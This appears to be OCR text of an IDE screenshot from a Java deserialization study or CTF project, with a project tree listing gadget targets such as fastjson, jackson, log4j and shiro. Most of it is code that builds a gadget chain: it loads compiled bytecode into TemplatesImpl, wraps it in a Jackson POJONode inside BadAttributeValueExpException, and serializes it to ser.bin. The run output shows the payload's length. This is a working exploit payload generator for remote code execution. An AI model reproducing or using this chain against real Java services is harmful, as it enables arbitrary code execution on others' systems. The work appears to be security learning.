 test
test1
try_catch
urldns
fastjson
jackson
ctf
Polymorphism
Polymorphism_test.java
TemplatesImplChain
java_RMI
Client
server
jdbc
jndi
log4j
orgin
rmi
rmi_jrmp
rome
shiro
21 ctClass.removeMethod(writeReplace);
22 ctClass.toClass();
23
24 byte[] code = Files.readAllBytes(Paths.get( first: "D:\\Desktop\\ctf\\src\\main\\java\\org\\example\\CC\\hello.class"));
25 byte[][] codes = {code};
26 TemplatesImpl templatesImpl = new TemplatesImpl();
27 setFieldValue(templatesImpl, fieldname: "_bytecodes",codes);
28 setFieldValue(templatesImpl, fieldname: "_name", value: "test");
29 setFieldValue(templatesImpl, fieldname: "_tfactory", value: null);
30 POJONode node = new POJONode(templatesImpl);
31 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
32 setFieldValue(badAttributeValueExpException, fieldname: "val", node);
33 HashMap hashMap = new HashMap();
34 hashMap.put(templatesImpl, badAttributeValueExpException);
35 serialize(hashMap);
36 // unserialize("ser.bin");
37 byte[] data = (Files.readAllBytes(Paths.get( first: "ser.bin")));
38 System.out.println(new String(data).length());
39 }
40 public static void serialize(Object obj) throws Exception {
41 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
42 oos.writeObject(obj);
43 }
运行 TemplatesImplChain
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
2821
进程已结束，退出代码为 0